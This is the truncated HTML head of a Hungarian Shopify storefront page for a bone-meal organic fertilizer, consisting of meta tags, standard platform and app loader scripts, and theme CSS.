

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alisoon.com/products/meal
body_size: 52752
content:
<!doctype html>
<html class="js" lang="hu">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://alisoon.com/products/meal"><link rel="icon" type="image/png" href="//alisoon.com/cdn/shop/files/alisoon-02.png?crop=center&height=32&v=1693548759&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" integrity="sha512-SnH5WK+bZxgPHs44uWIX+LLJAJ9/2PkPKZ5QiAj6Ta86w+fsb2TkcmfRyVX3pBnMFcV7oQPJkl9QevSCWr3W6A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <title>
      Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedé
 &ndash; alisoon</title>

    
      <meta name="description" content="A növényi növekedés és fejlődés átfogó szabályozása! Erős gyökérnövekedésKlorofill szintézis elősegítéseA virágbimbó differenciálódásának elősegítése A szép és bőséges kerthez egészséges növényekre van szükség. A napfény és a víz elengedhetetlen, de a tápanyagok is. Ahogyan mi is használunk vitaminpótlásokat, hogy megő">
    

    

<meta property="og:site_name" content="alisoon">
<meta property="og:url" content="https://alisoon.com/products/meal">
<meta property="og:title" content="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedé">
<meta property="og:type" content="product">
<meta property="og:description" content="A növényi növekedés és fejlődés átfogó szabályozása! Erős gyökérnövekedésKlorofill szintézis elősegítéseA virágbimbó differenciálódásának elősegítése A szép és bőséges kerthez egészséges növényekre van szükség. A napfény és a víz elengedhetetlen, de a tápanyagok is. Ahogyan mi is használunk vitaminpótlásokat, hogy megő"><meta property="og:image" content="http://alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894">
  <meta property="og:image:secure_url" content="https://alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="5.500">
  <meta property="og:price:currency" content="HUF"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedé">
<meta name="twitter:description" content="A növényi növekedés és fejlődés átfogó szabályozása! Erős gyökérnövekedésKlorofill szintézis elősegítéseA virágbimbó differenciálódásának elősegítése A szép és bőséges kerthez egészséges növényekre van szükség. A napfény és a víz elengedhetetlen, de a tápanyagok is. Ahogyan mi is használunk vitaminpótlásokat, hogy megő">


    <script src="//alisoon.com/cdn/shop/t/10/assets/constants.js?v=132983761750457495441731922296" defer="defer"></script>
    <script src="//alisoon.com/cdn/shop/t/10/assets/pubsub.js?v=158357773527763999511731922297" defer="defer"></script>
    <script src="//alisoon.com/cdn/shop/t/10/assets/global.js?v=86268424068520497661731922296" defer="defer"></script>
    <script src="//alisoon.com/cdn/shop/t/10/assets/details-disclosure.js?v=13653116266235556501731922296" defer="defer"></script>
    <script src="//alisoon.com/cdn/shop/t/10/assets/details-modal.js?v=25581673532751508451731922296" defer="defer"></script>
    <script src="//alisoon.com/cdn/shop/t/10/assets/search-form.js?v=133129549252120666541731922297" defer="defer"></script><script src="//alisoon.com/cdn/shop/t/10/assets/animations.js?v=88693664871331136111731922296" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69588320574/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://alisoon.com/products/meal.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=hu-HU"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e23824aac45001a7688deaa78359c9a4","betas":["rich-media-storefront-analytics"],"domain":"alisoon.com","predictiveSearch":true,"shopId":69588320574,"locale":"hu"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alisoon1.myshopify.com";
Shopify.locale = "hu";
Shopify.currency = {"active":"HUF","rate":"1.0"};
Shopify.country = "HU";
Shopify.theme = {"name":"xyl-xiang","id":172919488830,"schema_name":"Dawn","schema_version":"15.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "alisoon.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//alisoon.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B_dW8dnS.hu.esm.js"></script>
<script defer="defer" async type="module" src="//alisoon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bc_IHE2C.esm.js"></script>
<script type="module">
  await import("//alisoon.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B_dW8dnS.hu.esm.js");
await import("//alisoon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bc_IHE2C.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=alisoon1.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=alisoon1.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69588320574,"offset":-7200,"reqid":"570d3f70-c8e8-46a1-a554-abdbf8e38d65-1768469013","pageurl":"alisoon.com\/products\/meal","u":"f035ccc0b3a2","p":"product","rtyp":"product","rid":8187542536510};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha által védett',privacyText:'Adatvédelem',termsText:'Használati feltételek'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//alisoon.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://alisoon.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://alisoon.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://alisoon.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//alisoon.com/cdn/shop/t/10/compiled_assets/scripts.js?517"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//alisoon.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//alisoon.com/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//alisoon.com/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//alisoon.com/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//alisoon.com/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//alisoon.com/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//alisoon.com/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//alisoon.com/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//alisoon.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//alisoon.com/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        
        --color-product-btn-border:;
        --color-product-btn:#000000;
        --color-foreground: 45,43,43;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 45,43,43;
        --color-badge-background: 255,255,255;
        --color-badge-border: 45,43,43;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-2 {
          --color-background: 0,0,0;
        
          --gradient-background: #000000;
        

        
        --color-product-btn-border:;
        --color-product-btn:;
        --color-foreground: 255,255,255;
        --color-background-contrast: 128,128,128;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 0,0,0;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 0,0,0;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(0 0 0);
      }
      
        
        .color-scheme-3 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        
        --color-product-btn-border:;
        --color-product-btn:;
        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-scheme-4 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        

        
        --color-product-btn-border:;
        --color-product-btn:;
        --color-foreground: 255,255,255;
        --color-background-contrast: 146,146,146;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-scheme-5 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        

        
        --color-product-btn-border:;
        --color-product-btn:;
        --color-foreground: 255,255,255;
        --color-background-contrast: 23,35,81;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      
        
        .color-scheme-626e7a0e-003e-4fd2-9030-7f1057fffd57 {
          --color-background: 0,0,0;
        
          --gradient-background: #000000;
        

        
        --color-product-btn-border:;
        --color-product-btn:;
        --color-foreground: 255,255,255;
        --color-background-contrast: 128,128,128;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 0,0,0;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 0,0,0;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(0 0 0);
      }
      
        
        .color-scheme-d8649628-f0e4-48b8-82b5-5c5108724b9c {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        
        --color-product-btn-border:;
        --color-product-btn:;
        --color-foreground: 255,255,255;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 255,255,255;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-95b17ed9-53c5-42ea-bcf5-6f2347eabb98 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        
        --color-product-btn-border:;
        --color-product-btn:;
        --color-foreground: 255,255,255;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 255,255,255;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(255 255 255);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5, .color-scheme-626e7a0e-003e-4fd2-9030-7f1057fffd57, .color-scheme-d8649628-f0e4-48b8-82b5-5c5108724b9c, .color-scheme-95b17ed9-53c5-42ea-bcf5-6f2347eabb98 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Roboto, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Roboto, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//alisoon.com/cdn/shop/t/10/assets/base.css?v=85539265185332197001731922296" rel="stylesheet" type="text/css" media="all" />
    <link href="//alisoon.com/cdn/shop/t/10/assets/component-predictive-search.css?v=118923337488134913561731922296" rel="stylesheet" type="text/css" media="all" />
      
    <link href="//alisoon.com/cdn/shop/t/10/assets/icon-font.css?v=119676571338010772551731922296" rel="stylesheet" type="text/css" media="all" />
    <link href="//alisoon.com/cdn/shop/t/10/assets/customer-update.css?v=92232133469455872471731922296" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//alisoon.com/cdn/shop/t/10/assets/component-cart-items.css?v=127384614032664249911731922296" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//alisoon.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//alisoon.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//alisoon.com/cdn/shop/t/10/assets/component-predictive-search.css?v=118923337488134913561731922296"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>


    <script src="//alisoon.com/cdn/shop/t/10/assets/jquery-1.12.0.min.js?v=180303338299147220221731922296"></script>

    <!-- liMarquee start -->
    <link href="//alisoon.com/cdn/shop/t/10/assets/jquery.liMarquee.css?v=103126759291549395311731922296" rel="stylesheet" type="text/css" media="all" />
    <script src="//alisoon.com/cdn/shop/t/10/assets/jquery.liMarquee.js?v=158117842751846054721731922296"></script>
    <!-- liMarquee end -->
    
    <!-- swiper start -->
    <link href="//alisoon.com/cdn/shop/t/10/assets/swiper-bundle.min.css?v=6274399383326987271731922297" rel="stylesheet" type="text/css" media="all" />
    <script src="//alisoon.com/cdn/shop/t/10/assets/swiper-bundle.min.js?v=96170125399517703601731922297"></script>
    <!-- swiper end -->

    <!-- slick start -->
    <link href="//alisoon.com/cdn/shop/t/10/assets/slick.min.css?v=84731195424863962951731922297" rel="stylesheet" type="text/css" media="all" />
